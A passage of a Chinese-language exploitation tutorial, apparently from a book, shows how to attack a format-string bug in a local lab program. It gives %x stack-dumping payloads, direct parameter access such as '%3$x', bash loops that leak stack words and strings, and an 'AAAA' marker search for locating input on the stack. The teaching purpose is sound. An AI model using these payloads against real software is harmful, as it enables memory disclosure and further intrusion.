 （注意：先用你的用户信息替换相关信息。）编译这个程序并运行它。
从最基本的栈弹出操作开始：
./dowu localhost "%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x" 0
在你机器上输出的数据应该和下面类似：
00-index 12 12 bfffca9c 0 14 0 14 0 8088bc0 0 0 0 0 0 0 0 0
真需要输入这么多%x吗？当然不是！在绝大多数*NIX平台上，可以用直接参数访问来帮忙。
注意上面的输出，从栈上弹出的第三个值是bfffca9c。
试一下下面这条命令：
./dowu localhost "%3\$x" 0
应该会输出如下内容：
200-index bfffca9c
看！我们可以直接指定访问第三个参数并输出它的内容。这个特性比较有意思，指定偏移量
就有机会访问esp之前的数据。
利用这个特性看看栈上有什么：
for(( i = 1; i < 1000; i++)); do echo -n "$i " && ./dowu localhost "%$i\$x" 0; done
这条命令把从栈顶开始的1000个双字数据输出，其中某些数据可能是我们感兴趣的。
为了防止输出中的某些数据是指向我们感兴趣的字符串的指针，也可以用%s格式符代
替%x：
for(( i = 1; i < 1000; i++)); do echo -n "$i " && ./dowu localhost "%$i\$s" 0; done
由于可以利用%s格式符从栈上获取字符串，因此，可以从内存的任意位置获取字符串。为
了达到这个目的，首先需要算出提交的字符串在栈上的起始位置。于是，可以执行下列命令：
for(( i = 1; i < 1000; i++)); do echo -n "$i " && ./dowu localhost "AAA
AAAAAAAAAAAAA%$i\$x" 0; done | grep 4141
60